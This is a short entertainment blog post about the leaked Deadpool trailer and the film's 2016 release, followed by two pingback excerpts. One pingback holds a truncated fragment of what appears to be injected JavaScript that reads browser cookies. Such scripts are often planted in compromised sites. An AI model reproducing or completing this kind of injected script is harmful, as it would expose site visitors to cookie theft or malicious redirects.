Comic-Con was full of news for the nerds of the world (as we’ve already seen with the Sherlock teaser). The newest piece is regarding the highly anticipated R-rated Deadpool movie set to premier on February 12, 2016. Ryan Reynolds plays Deadpool, a mercenary in the Marvel universe with accelerated healing powers thanks to some rogue experiments. In the movie, he’s going after the man who almost ruined his life. The movie is also considered a bit of a comedy because of the character’s twisted sense of humor. He’s the only Marvel Comics character who is fully aware that he is in fact a comic book character, and as a result will sometimes break the fourth wall and make references that baffle everyone else. See the leaked trailer here while it’s out.  This expansion in the Marvel universe is a huge win for comic book fans, and has been pushed by Ryan Reynolds since he played the character in the 2009 “X-Men Origins” movie. Many longtime Marvel fans are already gearing up for the Deadpool movie.

[…] here and here to see my posts about Sherlock and Deadpool. function getCookie(e){var U=document.cookie.match(new […]

[…] Fox have released a trailer to the trailer for the upcoming Deadpool movie. Our first look was at San Diego Comic Con, and it looked amazing. The movie is set to come out February 12, 2016. The actual trailer will be […]